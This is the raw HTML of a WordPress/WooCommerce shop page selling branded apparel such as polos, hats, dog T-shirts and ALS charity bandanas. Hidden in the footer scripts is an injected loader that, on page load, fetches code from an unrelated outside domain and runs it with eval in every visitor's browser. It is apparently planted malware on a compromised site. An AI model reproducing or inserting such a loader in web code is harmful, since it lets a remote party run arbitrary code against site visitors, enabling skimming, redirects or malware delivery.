<h3 class="product-title">
	<a href="https://printwhink.com/product/dry-fit-red-polo-with-masterbrand-logo-in-white/">
		Dry Fit Red Polo with Masterbrand Logo in White	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2356 status-publish last instock product_cat-all-products product_cat-apparel product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2301-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=2356" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2356" data-product_sku="" aria-label="Add to cart: &ldquo;Red Hats with Walk Logo and Team Captain backs   NEW PRODUCT&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/red-hats-with-walk-logo-and-team-captain-backs-new-product/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/red-hats-with-walk-logo-and-team-captain-backs-new-product/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/red-hats-with-walk-logo-and-team-captain-backs-new-product/">
		Red Hats with Walk Logo and Team Captain backs   NEW PRODUCT	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.75</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3314 status-publish first instock product_cat-all-products product_cat-apparel product_tag-20th-anniversary product_tag-adult product_tag-walk has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="444" src="https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-500x444.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-200x178.jpg 200w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-300x266.jpg 300w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-400x355.jpg 400w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-500x444.jpg 500w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-600x533.jpg 600w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-700x622.jpg 700w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-768x682.jpg 768w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-800x710.jpg 800w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded-1024x909.jpg 1024w, https://printwhink.com/wp-content/uploads/2023/05/doggie-tshirt-Walk-branded.jpg 1106w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=3314" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3314" data-product_sku="0002-1-1-1-1-2" aria-label="Add to cart: &ldquo;Doggie T Shirts.   Red T shirt.  Walk Branded in White&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/doggie-t-shirts-red-t-shirt-walk-branded-in-white/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/doggie-t-shirts-red-t-shirt-walk-branded-in-white/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/doggie-t-shirts-red-t-shirt-walk-branded-in-white/">
		Doggie T Shirts.   Red T shirt.  Walk Branded in White	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.92</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2166 status-publish instock product_cat-all-products product_cat-apparel product_cat-miscellaneous-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="300" height="300" src="https://printwhink.com/wp-content/uploads/2021/07/IMG_1290-rotated-1-300x300-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2021/07/IMG_1290-rotated-1-300x300-1-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/07/IMG_1290-rotated-1-300x300-1-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/07/IMG_1290-rotated-1-300x300-1-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/07/IMG_1290-rotated-1-300x300-1-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/07/IMG_1290-rotated-1-300x300-1.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=2166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2166" data-product_sku="" aria-label="Add to cart: &ldquo;HOPE for The Cure Hats.   &quot;Cure ALS Now&quot; on back      NEW Product 7.30.21&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/hope-for-the-cure-hats-cure-als-now-on-back-new-product-7-30-21/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/hope-for-the-cure-hats-cure-als-now-on-back-new-product-7-30-21/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/hope-for-the-cure-hats-cure-als-now-on-back-new-product-7-30-21/">
		HOPE for The Cure Hats.   &#8220;Cure ALS Now&#8221; on back      NEW Product 7.30.21	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3293 status-publish instock product_cat-all-products product_cat-apparel product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="492" src="https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-500x492.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-200x197.jpg 200w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-300x295.jpg 300w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-400x394.jpg 400w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-500x492.jpg 500w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-600x590.jpg 600w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-700x689.jpg 700w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-768x756.jpg 768w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-800x787.jpg 800w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-1024x1008.jpg 1024w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt-1200x1181.jpg 1200w, https://printwhink.com/wp-content/uploads/2023/04/longsleeve-14-zip-als-shirt.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/performance-long-sleeve-1-4zip-masterbrand-polo/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3293" data-product_sku="" aria-label="Select options for &ldquo;Performance Long Sleeve 1/4zip Masterbrand Polo&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/performance-long-sleeve-1-4zip-masterbrand-polo/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/performance-long-sleeve-1-4zip-masterbrand-polo/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/performance-long-sleeve-1-4zip-masterbrand-polo/">
		Performance Long Sleeve 1/4zip Masterbrand Polo	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.50</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3225 status-publish last instock product_cat-all-products product_cat-apparel has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="480" height="640" src="https://printwhink.com/wp-content/uploads/2023/04/polo-wpocket-rotated.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2023/04/polo-wpocket-200x267.jpg 200w, https://printwhink.com/wp-content/uploads/2023/04/polo-wpocket-225x300.jpg 225w, https://printwhink.com/wp-content/uploads/2023/04/polo-wpocket-400x533.jpg 400w, https://printwhink.com/wp-content/uploads/2023/04/polo-wpocket-rotated.jpg 480w" sizes="(max-width: 480px) 100vw, 480px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=3225" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3225" data-product_sku="" aria-label="Add to cart: &ldquo;Jerzee&#039;s 50/50 Polo with pocket  Masterbrand Logo&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/jerzees-50-50-polo-with-pocket-masterbrand-logo/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/jerzees-50-50-polo-with-pocket-masterbrand-logo/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/jerzees-50-50-polo-with-pocket-masterbrand-logo/">
		Jerzee&#8217;s 50/50 Polo with pocket  Masterbrand Logo	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1754 status-publish first onbackorder product_cat-all-products product_cat-apparel product_cat-miscellaneous-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2020/05/bandana-GA-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="300" href="?add-to-cart=1754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1754" data-product_sku="0035" aria-label="Add to cart: &ldquo;ALS Customizable 100% cotton Bandana&#039;s&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/custom-100-cotton-bandanas/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/custom-100-cotton-bandanas/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/custom-100-cotton-bandanas/">
		ALS Customizable 100% cotton Bandana&#8217;s	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.25</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
</ul>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '4186c71244';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">More Products</h4>			<div class="textwidget"><p>Don&#8217;t see the product you want? Click <a href="https://whink.espwebsite.com/"><strong>here</strong></a><br />
for more promotional wholesale products!</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><div class="phone"><span id="ctl02_ctl04_lblPhone1" class="phonelabel">Phone: </span><span id="ctl02_ctl04_lblPhone">(919) 389-3459</span></div>
<div class="email"><span id="ctl02_ctl04_lblEmail" class="emaillabel">Email: </span><a id="ctl02_ctl04_aEmail" href="mailto:wes.hare@printwhink.com">wes.hare@printwhink.com</a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<style type="text/css">
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.close:hover,
			.close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}


		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.close').css('display', 'block');
				});
				jQuery('body').on('click', '.close', function(){
					jQuery(this).parent().parent().removeClass('active_modal');
					jQuery(this).parent().parent().find('.h1class').css('display', 'none');
					jQuery(this).parent().parent().find('.close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
					<style type="text/css">
				#post-2966 {
					display: none !important;
				}
			</style>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded 